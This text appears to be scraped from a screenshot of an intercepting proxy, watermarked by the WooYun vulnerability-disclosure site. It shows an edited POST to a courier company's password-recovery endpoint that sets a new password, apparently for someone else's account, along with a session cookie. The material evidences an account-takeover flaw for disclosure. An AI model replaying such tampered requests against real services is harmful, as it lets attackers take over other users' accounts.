 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
POST http://member.yundaex.com:80/ydmb/service/accountno/find_pwd.json HTTP/1.1
Host: member.yundaex.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://member.yundaex.com/ydmb/member/website/find_pwd.jsp
Content-length: 41
Cookie: JSESSIONID=54QtRwZG6RSSnydLhTPv1Qr0KKpq3hJH74LI1ydsLft4XF7r1cNN!-291576506
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
loginName=15010738888&newPassword1=654321
Accept changes Cancel changes Abort request Cancel ALL intercepts
www.wooyun.org